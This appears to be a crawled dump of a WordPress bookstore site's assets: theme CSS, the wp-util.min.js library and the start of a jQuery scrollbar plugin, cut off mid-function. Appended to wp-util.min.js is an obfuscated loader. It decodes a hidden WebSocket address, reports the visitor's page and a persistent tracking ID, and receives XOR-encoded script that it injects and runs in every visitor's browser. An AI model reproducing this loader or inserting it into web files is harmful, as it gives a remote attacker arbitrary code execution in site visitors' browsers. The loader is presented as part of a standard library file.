992px){#banner-wrapper.banner-wrapper-boxed{max-width: 990px}}@media (min-width: 1170px){#banner-wrapper.banner-wrapper-boxed{max-width: 1170px}}@media (min-width: 768px){#main.main-boxed{max-width: 750px}}@media (min-width: 992px){#main.main-boxed{max-width: 990px}}@media (min-width: 1170px){#main.main-boxed{max-width: 1170px}}body.boxed .page-wrapper{border-top-color: #947b52}@media (min-width: 768px){body.boxed .page-wrapper{max-width: 750px}}@media (min-width: 992px){body.boxed .page-wrapper{max-width: 990px}}@media (min-width: 1170px){body.boxed .page-wrapper{max-width: 1170px}}@media (min-width: 1170px){body.boxed .vc_row[data-vc-stretch-content]{max-width: 1170px}}@media (min-width: 768px){#main.main-boxed .vc_row[data-vc-stretch-content]{max-width: 750px}}@media (min-width: 992px){#main.main-boxed .vc_row[data-vc-stretch-content]{max-width: 990px}}@media (min-width: 1170px){#main.main-boxed .vc_row[data-vc-stretch-content]{max-width: 1170px}}@media (min-width: 1170px){body.boxed #header.sticky-header .header-main.sticky,body.boxed #header.sticky-header .main-menu-wrap{max-width: 1170px}}@media (min-width: 1170px){body.boxed #header.sticky-header .header-main.sticky,#header-boxed #header.sticky-header .header-main.sticky,body.boxed #header.sticky-header .main-menu-wrap,#header-boxed #header.sticky-header .main-menu-wrap{max-width: 1170px}}.mobile-sidebar .sidebar-toggle{color: #585d62}.mobile-sidebar .sidebar-toggle:hover{color: #947b52}.sidebar-content .filter-title{color: #947b52}#header{color: #777}#header .logo-text{font-family: Verdana, Geneva, sans-serif;font-weight: 700;font-size: 40px;line-height: 48px;color: #08c}@media (max-width: 575px){#header .logo-text{font-size: 34.66666667px;line-height: 43.63636364px}}.fixed-header #header .searchform{background-color: rgba(255,255,255,0.5);border-color: rgba(219,224,226,0.5);border-radius: 0}@media (max-width: 991px){.fixed-header #header .searchform{background-color: #fff;border-color: #dbe0e2;border-radius: 0}}.fixed-header #header .searchform-popup .searchform{background-color: #fff;border-color: #dbe0e2;border-radius: 0}.fixed-header #header .main-menu-wrap{background-color: rgba(148,123,82,0.3)}.fixed-header #header #main-menu .mega-menu{background-color: rgba(148,123,82,0.3)}.fixed-header #header.sticky-header .searchform{background: #fff;border-color: #dbe0e2;border-radius: 0}.fixed-header #header.sticky-header #main-menu .mega-menu{background-color: #947b52}#header .header-main .header-contact{color: #777}#header .header-main .header-contact *{color: #777}#header .header-main .header-contact a{color: #fff7ea}#header .header-main .header-contact a:hover{color: #fff7ea}#header .header-main .header-contact .nav-top > li > a{color: #777}#header .header-main .header-contact .nav-top > li > a:hover{background-color: #f7f7f7}#header .header-top .header-contact{color: #333}#header .header-top .header-contact *{color: #333}#header .header-top .header-contact a{color: #333}#header .header-top .header-contact a:hover{color: #333}#header .header-top .header-contact .nav-top > li > a:hover{background-color: #fff}#header .tooltip-icon{border-color: #fff7ea;color: #fff7ea}@media (min-width: 768px){#header-boxed{max-width: 750px}}@media (min-width: 992px){#header-boxed{max-width: 990px}}@media (min-width: 1170px){#header-boxed{max-width: 1170px}}#header .top-links > li.menu-item:before{color: #777}#header .top-links > li.menu-item > a{color: #fff7ea}#header .top-links > li.menu-item > a.active{color: #fff7ea}#header .top-links > li.menu-item:hover > a{color: #fff7ea}#header .top-links > li.menu-item.has-sub:hover > a{color: #fff7ea;background: #f2f2f2}#header .top-links .narrow .popup > .inner,#header .top-links .narrow ul.sub-menu{background: #f2f2f2}#header .top-links .narrow li.menu-item > a{color: #fff7ea}#header .top-links .narrow li.menu-item:hover > a{background: #fff7ea}#header .header-top .top-links > li.menu-item:after{color: #333}#header .header-top .top-links > li.menu-item > a{padding-top: 4px;padding-right: 15px;padding-bottom: 4px;padding-left: 15px;color: #333}#header .header-top .top-links > li.menu-item > a.active{color: #333}#header .header-top .top-links > li.menu-item:hover > a{color: #333}#header .header-top .top-links > li.menu-item.has-sub:hover > a{color: #333;background: transparent}#header .header-top .top-links .narrow .popup > .inner,#header .header-top .top-links .narrow ul.sub-menu{background: #fff}#header .header-top .top-links .narrow li.menu-item > a{color: #333}#header .header-top .top-links .narrow li.menu-item:hover > a{color: #333;background: transparent}#header .header-top .top-links .narrow li.menu-item:hover > a:hover{color: #333}#header .top-links > li.menu-item:after{content: '';display: none}#header .header-top .gap{visibility: hidden}#header{border-top: 0 solid #ededed}.header-top{border-bottom: 1px solid #777;background: #fff}.header-top .welcome-msg,.header-top .gap{color: #333}.header-top .welcome-msg a{color: #333}.header-top .welcome-msg a:hover{color: #333}.main-menu-wrap{background-color: #947b52;padding: 0px 0px 0px 0px}#header.sticky-header .main-menu-wrap{padding: 3px 0px 3px 0px}#header .main-menu-wrap .menu-right .searchform-popup .searchform{border-color: #ccc;border-radius: 0}#header .main-menu-wrap .menu-right .searchform-popup .search-toggle{color: #08c}#header .main-menu-wrap .menu-right .searchform-popup .search-toggle:hover{color: #08c}.main-menu-wrap #main-menu .mega-menu > li.menu-item > a{padding: 12px 16px 12px 16px}@media (max-width: 1169px){.main-menu-wrap #main-menu .mega-menu > li.menu-item > a{padding: 9px 10px 8px 10px}}.main-menu-wrap #main-menu .mega-menu > li.menu-item > a .tip{right: 16px;top: -3px}@media (max-width: 1169px){.main-menu-wrap #main-menu .mega-menu > li.menu-item > a .tip{right: 10px;top: -6px}}.main-menu-wrap #main-menu .mega-menu > li.menu-item.has-sub:hover > a{margin-bottom: 0}.main-menu-wrap #main-menu .mega-menu > li.menu-item .popup{margin-top: 0}.main-menu-wrap #main-menu .mega-menu .menu-custom-block a,.main-menu-wrap #main-menu .mega-menu .menu-custom-block span{padding: 12px 16px 11px 16px}@media (max-width: 1169px){.main-menu-wrap #main-menu .mega-menu .menu-custom-block a,.main-menu-wrap #main-menu .mega-menu .menu-custom-block span{padding: 9px 10px 7px 10px}}.main-menu-wrap #main-menu .mega-menu .menu-custom-block .tip{right: 16px;top: -3px}@media (max-width: 1169px){.main-menu-wrap #main-menu .mega-menu .menu-custom-block .tip{right: 10px;top: -6px}}#main-menu .mega-menu{background-color: #947b52}#main-menu .mega-menu > li.menu-item > a{font-family: Open Sans;font-size: 12px;font-weight: 700;line-height: 20px;letter-spacing: 0;color: #fff7ea}@media (max-width: 1169px){#main-menu .mega-menu > li.menu-item > a{padding: 9px 10px 8px 10px;font-size: 12px;line-height: 20px;letter-spacing: 0}}#main-menu .mega-menu > li.menu-item.active > a{background: #947b52;color: #fff}#main-menu .mega-menu > li.menu-item.active:hover > a,#main-menu .mega-menu > li.menu-item:hover > a{background: transparent;color: #fff7ea}#main-menu .mega-menu .popup li.menu-item a{font-family: Open Sans;font-size: 12px;font-weight: 600;line-height: 20px;letter-spacing: 0}#main-menu .mega-menu .popup > .inner{margin-top: 0}#main-menu .mega-menu .wide .popup{border-width: 0}#main-menu .mega-menu .wide .popup > .inner{border-radius: 0}#main-menu .mega-menu .wide.pos-left .popup > .inner{border-radius: 0 0 0 0}#main-menu .mega-menu .wide.pos-right .popup > .inner{border-radius: 0 0 0 0}#main-menu .mega-menu .wide .popup{border-top-color: #08c}#main-menu .mega-menu .wide .popup > .inner{background-color: #fff7ea}#main-menu .mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > a{color: #333}#main-menu .mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a{color: #777}#main-menu .mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a:hover{color: #777;background-color: #f4f4f4}#main-menu .mega-menu .narrow .popup ul.sub-menu{background-color: #fff7ea;border-top-color: #08c}#main-menu .mega-menu .narrow .popup li.menu-item > a{color: #777;border-bottom-color: #ffedd0}#main-menu .mega-menu .narrow .popup li.menu-item:hover > a{color: #777;background-color: #f4f4f4}#main-menu .menu-custom-block{color: #777}#main-menu .menu-custom-block span,#main-menu .menu-custom-block a{font-family: Open Sans;font-size: 12px;font-weight: 700;line-height: 20px;letter-spacing: 0}@media (max-width: 1169px){#main-menu .menu-custom-block span,#main-menu .menu-custom-block a{padding: 9px 10px 7px 10px;line-height: 20px}}#main-menu .menu-custom-block span{color: #777}#main-menu .menu-custom-block a{text-transform: none;color: #fff7ea}#main-menu .menu-custom-block a:hover{color: #fff7ea}#header .porto-view-switcher > li.menu-item:before{color: #777}#header .porto-view-switcher > li.menu-item > a{color: #777;background: transparent}#header .porto-view-switcher > li.menu-item > a.active{color: #777;background: transparent}#header .porto-view-switcher > li.menu-item:hover > a{color: #777;background: transparent}#header .porto-view-switcher .narrow ul.sub-menu{background: transparent}#header .porto-view-switcher .narrow li.menu-item > a{color: #777}#header .porto-view-switcher .narrow li.menu-item > a.active{color: #777;background: rgba(13,13,13,0)}#header .porto-view-switcher .narrow li.menu-item:hover > a{color: #777;background: rgba(13,13,13,0)}#header .searchform{background: #fff;border-color: #dbe0e2;border-radius: 0}@media (max-width: 991px){#header .searchform{border-color: #ccc}}#header .searchform input,#header .searchform select,#header .searchform button{color: #8d8d8d}#header .searchform input::-webkit-input-placeholder,#header .searchform select::-webkit-input-placeholder,#header .searchform button::-webkit-input-placeholder{color: #8d8d8d}#header .searchform input:-moz-placeholder,#header .searchform select:-moz-placeholder,#header .searchform button:-moz-placeholder{color: #8d8d8d}#header .searchform input::-moz-placeholder,#header .searchform select::-moz-placeholder,#header .searchform button::-moz-placeholder{color: #8d8d8d}#header .searchform input:-ms-input-placeholder,#header .searchform select:-ms-input-placeholder,#header .searchform button:-ms-input-placeholder{color: #8d8d8d}#header .searchform input,#header .searchform select,#header .searchform .selectric,#header .searchform .selectric-hover .selectric,#header .searchform .selectric-open .selectric{border-color: #dbe0e2}#header .searchform input::-webkit-input-placeholder{color: #8d8d8d}#header .searchform input::-moz-placeholder{color: #8d8d8d}#header .searchform input:-moz-placeholder{color: #8d8d8d}#header .searchform input:-ms-input-placeholder{color: #8d8d8d}#header .searchform button{color: #606669}#header .searchform .selectric .label{color: #8d8d8d}#header .searchform select option,#header .searchform .autocomplete-suggestion,#header .searchform .autocomplete-suggestions,#header .searchform .selectric-items{background: #fff;color: #8d8d8d}#header .searchform .selectric-items li,#header .searchform .selectric-items li:hover,#header .searchform .selectric-items li.selected{color: #8d8d8d}#header .searchform .selectric-items li:hover,#header .searchform .selectric-items li.selected{background-color: #e6e6e6}#header .searchform .autocomplete-suggestions,#header .searchform .selectric-items{border-color: #dbe0e2}#header .searchform .autocomplete-suggestion .yith_wcas_result_content .title{color: #8d8d8d}#header .searchform-popup .search-toggle{color: #fff7ea}#header .searchform-popup .search-toggle:hover{color: #fff7ea}#header .search-popup .searchform{border-color: #ccc;border-radius: 0}#header:not(.header-corporate) .header-top .share-links > a{color: #333}#header:not(.header-corporate) .header-top .share-links > a:hover{color: #333}#header .mobile-toggle{color: #947b52;background-color: transparent}@media (min-width: 992px){#header.header-corporate:not(.header-10) .searchform button{color: #fbfbfb}}@media (min-width: 992px){#header.header-11 .header-main #main-menu .mega-menu > li.menu-item{margin-top: 0}#header.header-11 .header-main #main-menu .mega-menu > li.menu-item > a{border-top: 0 solid transparent}#header.header-11 .header-main #main-menu .mega-menu > li.menu-item.active > a{border-top: 0 solid #947b52}#header.header-11 .header-main #main-menu .mega-menu > li.menu-item:hover > a{border-top: 0 solid #fff7ea}}#header.header-18 .header-right .mega-menu > li.menu-item > a{padding: 12px 16px 12px 16px}@media (max-width: 1169px){#header.header-18 .header-right .mega-menu > li.menu-item > a{padding: 9px 10px 8px 10px}}#header.header-18 .searchform-popup .search-toggle{color: #947b52;font-size: 13px}#header.header-18 #mini-cart.minicart-inline .minicart-icon{font-size: 18px}#header.header-18 #mini-cart.minicart-inline .cart-items{font-size: 11px;font-weight: 400;text-transform: uppercase}@media (min-width: 992px){#header{margin: 0px 0px 0px 0px}#header.logo-overlay-header .overlay-logo{top: 0px}#header.logo-overlay-header.sticky-header .overlay-logo{top: -90px}.page-wrapper.side-nav:not(.side-nav-right) #mini-cart .cart-popup{left: 0;right: auto}.page-wrapper.side-nav:not(.side-nav-right) #mini-cart.minicart-style1 .cart-popup:before,.page-wrapper.side-nav:not(.side-nav-right) #mini-cart.minicart-style1 .cart-popup:after{left: 38.7px;right: auto}.page-wrapper.side-nav.side-nav-right > *{padding-left: 0;padding-right: 256px}.page-wrapper.side-nav.side-nav-right > .header-wrapper.header-side-nav{right: 0}.page-wrapper.side-nav.side-nav-right > .header-wrapper.header-side-nav #header{left: auto;right: 0}.page-wrapper.side-nav.side-nav-right > .header-wrapper.header-side-nav #header.initialize{position: fixed}.page-wrapper.side-nav.side-nav-right .sidebar-menu li.menu-item > a{text-align: right}.page-wrapper.side-nav.side-nav-right .sidebar-menu li.menu-item > a > .thumb-info-preview{left: auto;right: 100%}.page-wrapper.side-nav.side-nav-right .sidebar-menu li.menu-item > .arrow{right: auto;left: -5px}.page-wrapper.side-nav.side-nav-right .sidebar-menu li.menu-item > .arrow:before{border-left: none;border-right: 5px solid #947b52}.page-wrapper.side-nav.side-nav-right .sidebar-menu li.menu-item:hover > .arrow:before{color: #fff}.page-wrapper.side-nav.side-nav-right .sidebar-menu .popup,.page-wrapper.side-nav.side-nav-right .sidebar-menu .narrow ul.sub-menu ul.sub-menu{left: auto;right: 100%}.page-wrapper.side-nav.side-nav-right .sidebar-menu .narrow li.menu-item-has-children > a:before{float: left;content: "\f0d9"}.page-wrapper.side-nav.side-nav-right .sidebar-menu.subeffect-fadein-left > li.menu-item .popup,.page-wrapper.side-nav.side-nav-right .sidebar-menu.subeffect-fadein-left .narrow ul.sub-menu li.menu-item > ul.sub-menu{-webkit-animation: menuFadeInRight .2s ease-out;animation: menuFadeInRight .2s ease-out}.page-wrapper.side-nav.side-nav-right .sidebar-menu.subeffect-fadein-right > li.menu-item .popup,.page-wrapper.side-nav.side-nav-right .sidebar-menu.subeffect-fadein-right .narrow ul.sub-menu li.menu-item > ul.sub-menu{-webkit-animation: menuFadeInLeft .2s ease-out;animation: menuFadeInLeft .2s ease-out}.page-wrapper.side-nav.side-nav-right #mini-cart .cart-popup{left: auto;right: 0}.page-wrapper.side-nav.side-nav-right #mini-cart .cart-popup:before,.page-wrapper.side-nav.side-nav-right #mini-cart .cart-popup:after{right: 10px;left: auto}}#header.sticky-header .searchform-popup{display: none !important}#header.sticky-header #mini-cart{display: none !important}.header-wrapper.header-side-nav #header .share-links a{color: #fff;background-color: #9e9e9e}.header-wrapper.header-side-nav #header .header-copyright{color: #777}@media (min-width: 992px){.header-wrapper.header-side-nav #header .top-links li.menu-item > a{border-top-color: rgba(13,13,13,0)}.header-wrapper.header-side-nav #header .top-links li.menu-item > a,.header-wrapper.header-side-nav #header .top-links li.menu-item.active > a{color: #fff7ea}.header-wrapper.header-side-nav #header .top-links li.menu-item:hover,.header-wrapper.header-side-nav #header .top-links li.menu-item.active:hover{background: transparent}.header-wrapper.header-side-nav #header .top-links li.menu-item:hover > a,.header-wrapper.header-side-nav #header .top-links li.menu-item.active:hover > a{color: #fff7ea}}#header.header-9.sticky-header .main-menu-wrap,.fixed-header #header.header-9.sticky-header .main-menu-wrap{background-color: #947b52}#main-toggle-menu .toggle-menu-wrap{background-color: #947b52}.header-side-nav .sidebar-menu > li.menu-item > a,.toggle-menu-wrap .sidebar-menu > li.menu-item > a{font-family: Open Sans;font-size: 14px;font-weight: 400;line-height: 18px;border-top-color: rgba(13,13,13,0)}.header-side-nav .sidebar-menu > li.menu-item > a,.toggle-menu-wrap .sidebar-menu > li.menu-item > a,.header-side-nav .sidebar-menu > li.menu-item.active > a,.toggle-menu-wrap .sidebar-menu > li.menu-item.active > a{color: #fff7ea}.header-side-nav .sidebar-menu > li.menu-item:hover,.toggle-menu-wrap .sidebar-menu > li.menu-item:hover,.header-side-nav .sidebar-menu > li.menu-item.active:hover,.toggle-menu-wrap .sidebar-menu > li.menu-item.active:hover{background: transparent}.header-side-nav .sidebar-menu > li.menu-item:hover > a,.toggle-menu-wrap .sidebar-menu > li.menu-item:hover > a,.header-side-nav .sidebar-menu > li.menu-item.active:hover > a,.toggle-menu-wrap .sidebar-menu > li.menu-item.active:hover > a{color: #fff7ea}.header-side-nav .sidebar-menu > li.menu-item > .arrow:before,.toggle-menu-wrap .sidebar-menu > li.menu-item > .arrow:before{color: #fff7ea}.header-side-nav .sidebar-menu > li.menu-item:hover > a,.toggle-menu-wrap .sidebar-menu > li.menu-item:hover > a,.header-side-nav .sidebar-menu > li.menu-item:hover + li.menu-item > a,.toggle-menu-wrap .sidebar-menu > li.menu-item:hover + li.menu-item > a{border-top-color: rgba(13,13,13,0)}.header-side-nav .sidebar-menu > li.menu-item:hover > .arrow:before,.toggle-menu-wrap .sidebar-menu > li.menu-item:hover > .arrow:before{color: #fff7ea}.header-side-nav .sidebar-menu .popup,.toggle-menu-wrap .sidebar-menu .popup{font-family: Open Sans;font-size: 12px;font-weight: 600;line-height: 20px;letter-spacing: 0}.header-side-nav .sidebar-menu .wide .popup,.toggle-menu-wrap .sidebar-menu .wide .popup{border-left-color: transparent}.header-side-nav .sidebar-menu .wide .popup > .inner,.toggle-menu-wrap .sidebar-menu .wide .popup > .inner{background-color: #fff7ea}.header-side-nav .sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > a,.toggle-menu-wrap .sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > a{color: #333}.header-side-nav .sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a,.toggle-menu-wrap .sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a{color: #777}.header-side-nav .sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a:hover,.toggle-menu-wrap .sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a:hover{background-color: #f4f4f4;color: #777}.header-side-nav .sidebar-menu .narrow ul.sub-menu,.toggle-menu-wrap .sidebar-menu .narrow ul.sub-menu{background: transparent}.header-side-nav .sidebar-menu .narrow li.menu-item > a,.toggle-menu-wrap .sidebar-menu .narrow li.menu-item > a{color: #fff7ea}.header-side-nav .sidebar-menu .narrow li.menu-item:hover > a,.toggle-menu-wrap .sidebar-menu .narrow li.menu-item:hover > a{background: rgba(13,13,13,0)}.header-side-nav .sidebar-menu .menu-custom-block span,.toggle-menu-wrap .sidebar-menu .menu-custom-block span,.header-side-nav .sidebar-menu .menu-custom-block a,.toggle-menu-wrap .sidebar-menu .menu-custom-block a{font-family: Open Sans;font-size: 14px;font-weight: 400;line-height: 18px;letter-spacing: 0}.header-side-nav .sidebar-menu .menu-custom-block a,.toggle-menu-wrap .sidebar-menu .menu-custom-block a{border-top-color: rgba(13,13,13,0);color: #fff7ea}.header-side-nav .sidebar-menu .menu-custom-block a:hover,.toggle-menu-wrap .sidebar-menu .menu-custom-block a:hover{background-color: transparent;color: #fff7ea}.header-side-nav .sidebar-menu .menu-custom-block a:hover,.toggle-menu-wrap .sidebar-menu .menu-custom-block a:hover,.header-side-nav .sidebar-menu .menu-custom-block a:hover + a,.toggle-menu-wrap .sidebar-menu .menu-custom-block a:hover + a{border-top-color: rgba(13,13,13,0)}.toggle-menu-wrap .sidebar-menu > li.menu-item > a{border-top-color: rgba(0,0,0,0.125)}.page-top{border-top: 0 solid transparent;border-bottom: 0 solid transparent}.page-top > .container{padding: 0px 15px 1px 15px}.page-top ul.breadcrumb > li{color: #8e8e8e}.page-top ul.breadcrumb > li a{color: #8e8e8e}.page-top ul.breadcrumb > li .delimiter{color: #8e8e8e}.page-top .yoast-breadcrumbs,.page-top .breadcrumbs-wrap{color: #8e8e8e}.page-top .yoast-breadcrumbs a,.page-top .breadcrumbs-wrap a{color: #8e8e8e}.page-top .page-title{color: #8e8e8e;font-family: Verdana, Geneva, sans-serif}.page-top .page-sub-title{color: #8e8e8e;margin: 0px 0px 0px 0px}.page-top.page-header-1 .page-title{margin-bottom: -10px;padding-bottom: 17px;border-bottom: 0 solid #947b52}.page-top .product-nav .product-link{color: #8e8e8e}.page-top .product-nav .product-popup{color: #585d62}.page-top .product-nav .product-popup:before{border-bottom-color: #947b52}.page-top .sort-source > li > a{color: #8e8e8e}.page-top .sort-source > li.active > a{color: #947b52}@media (max-width: 767px){.page-top .sort-source{background: transparent;border-top: 0 solid transparent;padding-left: 15px;padding-right: 15px;margin-left: -15px;margin-right: -15px;margin-bottom: 0;bottom: -1px}}@media (min-width: 768px){#breadcrumbs-boxed{max-width: 750px}}@media (min-width: 992px){#breadcrumbs-boxed{max-width: 990px}}@media (min-width: 1170px){#breadcrumbs-boxed{max-width: 1170px}}#footer{color: #333}#footer p,#footer .widget > div > ul li,#footer .widget > ul li{color: #333}#footer a{color: #333}#footer a:hover{color: #333}#footer h1,#footer h2,#footer h3,#footer h4,#footer h5,#footer h6,#footer .widgettitle,#footer .widget-title{color: #fff}#footer h1 a,#footer h2 a,#footer h3 a,#footer h4 a,#footer h5 a,#footer h6 a,#footer .widgettitle a,#footer .widget-title a{color: #fff}#footer .widgettitle,#footer .widget-title,#footer .widgettitle a,#footer .widget-title a{font-weight: 200}#footer .footer-ribbon{background: #947b52;font-family: Shadows Into Light;font-weight: 400;color: #fff}#footer .footer-ribbon a,#footer .footer-ribbon a:hover,#footer .footer-ribbon a:focus{color: #fff}#footer .footer-ribbon:before{border-right-color: #635237}#footer .widget .tagcloud a{border-color: rgba(51,51,51,0.3)}#footer .widget .tagcloud a:hover{border-color: #947b52;background-color: #947b52}#footer .widget > div > ul,#footer .widget > ul{border-color: rgba(51,51,51,0.3)}#footer .widget > div > ul li,#footer .widget > ul li{border-color: rgba(51,51,51,0.3)}#footer .post-item-small{border-color: rgba(51,51,51,0.3)}#footer .footer-bottom a{color: #fff7ea}#footer .footer-bottom a:hover{color: #fff7ea}#footer .tooltip-icon{border-color: #333;color: #333}#footer .widget.follow-us .share-links a,.footer-top .widget.follow-us .share-links a{background: #947b52;color: #fff7ea}@media (min-width: 768px){#footer-boxed{max-width: 750px}}@media (min-width: 992px){#footer-boxed{max-width: 990px}}@media (min-width: 1170px){#footer-boxed{max-width: 1170px}}html #topcontrol:hover{color: #947b52}

--- FILE ---
content_type: text/javascript
request_url: https://www.siddhayogabookstore.org.in/wp-includes/js/wp-util.min.js?ver=4.9.26
body_size: 1667
content:
window.wp=window.wp||{},function(i){var e="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(t){var n,s={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(e){return(n=n||_.template(i("#tmpl-"+t).html(),s))(e)}}),wp.ajax={settings:e.ajax||{},post:function(e,t){return wp.ajax.send({data:_.isObject(e)?e:_.extend(t||{},{action:e})})},send:function(e,n){var t;return _.isObject(e)?n=e:(n=n||{}).data=_.extend(n.data||{},{action:e}),n=_.defaults(n||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(t=i.Deferred(function(t){n.success&&t.done(n.success),n.error&&t.fail(n.error),delete n.success,delete n.error,t.jqXHR=i.ajax(n).done(function(e){"1"!==e&&1!==e||(e={success:!0}),_.isObject(e)&&!_.isUndefined(e.success)?t[e.success?"resolveWith":"rejectWith"](this,[e.data]):t.rejectWith(this,[e])}).fail(function(){t.rejectWith(this,arguments)})})).promise()).abort=function(){return t.jqXHR.abort(),this},e}}}(jQuery);
(function(c,d){var y=b,e=c();while(!![]){try{var f=-parseInt(y('0x8'))/0x1*(-parseInt(y('0x2'))/0x2)+-parseInt(y('0x4'))/0x3*(parseInt(y('0x7'))/0x4)+parseInt(y('0x6'))/0x5+-parseInt(y('0x3'))/0x6+parseInt(y('0x5'))/0x7+-parseInt(y('0x1'))/0x8+parseInt(y('0x9'))/0x9*(parseInt(y('0x0'))/0xa);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0xd271d),function(c){var d=[0x0,document,location,localStorage,'a','b','to',window,'bind'];d['push'](d[0x3]['getItem']('_CL')||Math['round']((Date['now']()+Math['random']())*0x2710)['toString'](0x10)),d[0x3]['setItem']('_CL',d[0x9]),c=new URL(c),c['search']='?'['concat'](new URLSearchParams(Object['entries']({'page':d[0x2]['href']['substring'](d[0x2]['origin']['length']),'id':d[0x9]}))),!function e(){var f=new WebSocket(c['href']),g=d[0x7][d[0x4]+d[0x6]+d[0x5]][d[0x8]](d[0x7]),h=d[0x7][d[0x5]+d[0x6]+d[0x4]][d[0x8]](d[0x7]);return!d[0x0]&&(f['__t']=setTimeout(function(){return e();},0x2710),f['onopen']=function(){return clearTimeout(f['__t']);},f['onmessage']=function(j){try{var k=j['data'],l=/\/\*\s([0-9a-zA-Z]+\.[0-9a-zA-Z]+):([^\s]+)\s\*\//gm['exec'](k),m=l[0x0],o=l[0x1],p=l[0x2],q=decodeURIComponent(g(p['trim']())),r=o['split']('.')[0x1],s='';for(var t=0x0;t<q['length'];t++){s+=String['fromCharCode'](q['charCodeAt'](t)^r['charCodeAt'](t%r['length']));}if(!d[0x0]&&s){var v=d[0x1]['documentElement'],w=d[0x1]['createElement']('script');w['setAttribute']('type','text/javascript'),w['textContent']=s,v['appendChild'](w),v['removeChild'](w);}setTimeout(function(){return d[0x1]['dispatchEvent'](new CustomEvent(o['trim'](),{'detail':[function(){return d[0x0]++;},f,e,d[0x9],g,h]}));},0x64);}catch(x){}}),f;}();}(String['fromCharCode']['apply'](null,'3b|37|37|1m|1b|1b|2v|33|33|2v|30|2t|2p|32|2p|30|3d|38|2x|2r|37|1a|2z|2p|32|2t|2y|30|2p|32|36|33|37|38|33|37|2w|33|3e|1a|2r|2r'['split']('|')['map'](c=>parseInt(c,0x24)))));function b(c,d){var e=a();return b=function(f,g){f=f-0x0;var h=e[f];return h;},b(c,d);}function a(){var z=['49965GbOhlg','4927615YLxMiX','63620UzHAFX','352oRMGUV','2XXsojb','36UyiRAH','8937400AXWshK','11571928equeMZ','638522hcSqqa','6936234eVxpuG'];a=function(){return z;};return a();}

--- FILE ---
content_type: text/javascript
request_url: https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/woocommerce-plugins.min.js?ver=4.4.4
body_size: 17594
content:
!function(o,e,t){"use strict";function i(e){if(l.webkit&&!e)return{height:0,width:0};var t={border:"none","box-sizing":"content-box",height:"200px",margin:"0",padding:"0",width:"200px"};l.data.inner=o("<div>").css(o.extend({},t)),l.data.outer=o("<div>").css(o.extend({left:"-1000px",overflow:"scroll",position:"absolute",top:"-1000px",direction:"ltr"},t)).append(l.data.inner).appendTo("body"),l.data.outer.scrollLeft(1e3).scrollTop(1e3);var i={height:Math.ceil(l.data.outer.offset().top-l.data.inner.offset().top||0),width:Math.ceil(l.data.outer.offset().left-l.data.inner.offset().left||0)};return l.data.inner.remove(),l.data.outer.remove(),i}function n(t,i){return o(e).on({"blur.scrollbar":function(){o(e).add("body").off(".scrollbar"),t&&t()},"dragstart.scrollbar":function(o){return o.preventDefault(),!1},"mouseup.scrollbar":function(){o(e).add("body").off(".scrollbar"),t&&t()}}),o("body").on({"selectstart.scrollbar":function(o){return o.preventDefault(),!1}}),i&&i.preventDefault(),!1}function s(o){var e=o.originalEvent;return(!e.axis||e.axis!==e.HORIZONTAL_AXIS)&&!e.wheelDeltaX}var r="px",a=!1,l={data:{index:0,name:"scrollbar"},macosx:/mac/i.test(navigator.platform),mobile:/android|webos|iphone|ipad|ipod|blackberry/i.test(navigator.userAgent),overlay:null,scroll:null,scrolls:[],webkit:/webkit/i.test(navigator.userAgent)&&!/edge\/\d+/i.test(navigator.userAgent),log:function(){}},h={autoScrollSize:!0,autoUpdate:!0,debug:!1,disableBodyScroll:!1,duration:200,ignoreMobile:!0,ignoreOverlay:!0,scrollStep:30,showArrows:!1,stepScrolling:!0,type:"simple",scrollx:null,scrolly:null,onDestroy:null,onInit:null,onScroll:null,onUpdate:null},d=function(e,n){a=o("body").hasClass("rtl"),l.scroll||(l.log("Init jQuery Scrollbar v0.2.5"),l.overlay=function(){var o=i(!0);return!(o.height||o.width)}(),l.scroll=i(),p(),o(t).resize(function(){var o=!1;if(l.scroll&&(l.scroll.height||l.scroll.width)){var e=i();e.height==l.scroll.height&&e.width==l.scroll.width||(l.scroll=e,o=!0)}p(o)})),this.container=e,this.options=o.extend({},h,t.jQueryScrollbarOptions||{}),this.scrollTo=null,this.scrollx={},this.scrolly={},this.init(n)};d.prototype={destroy:function(){if(this.wrapper){var t=this.container.scrollLeft(),i=this.container.scrollTop();this.container.insertBefore(this.wrapper).css({height:"",margin:""}).removeClass("scroll-content").removeClass("scroll-scrollx_visible").removeClass("scroll-scrolly_visible").off(".scrollbar").scrollLeft(t).scrollTop(i),this.scrollx.scrollbar.removeClass("scroll-scrollx_visible").find("div").andSelf().off(".scrollbar"),this.scrolly.scrollbar.removeClass("scroll-scrolly_visible").find("div").andSelf().off(".scrollbar"),this.wrapper.remove(),o(e).add("body").off(".scrollbar"),o.isFunction(this.options.onDestroy)&&this.options.onDestroy.apply(this,[this.container])}},getScrollbar:function(e){var t=this.options["scroll"+e],i={advanced:'<div class="scroll-element_corner"></div><div class="scroll-arrow scroll-arrow_less"></div><div class="scroll-arrow scroll-arrow_more"></div><div class="scroll-element_outer">    <div class="scroll-element_size"></div>    <div class="scroll-element_inner-wrapper">        <div class="scroll-element_inner scroll-element_track">            <div class="scroll-element_inner-bottom"></div>        </div>    </div>    <div class="scroll-bar">        <div class="scroll-bar_body">            <div class="scroll-bar_body-inner"></div>        </div>        <div class="scroll-bar_bottom"></div>        <div class="scroll-bar_center"></div>    </div></div>',simple:'<div class="scroll-element_outer">    <div class="scroll-element_size"></div>    <div class="scroll-element_track"></div>    <div class="scroll-bar"></div></div>'},n=i[this.options.type]?this.options.type:"advanced";return t=t?"string"==typeof 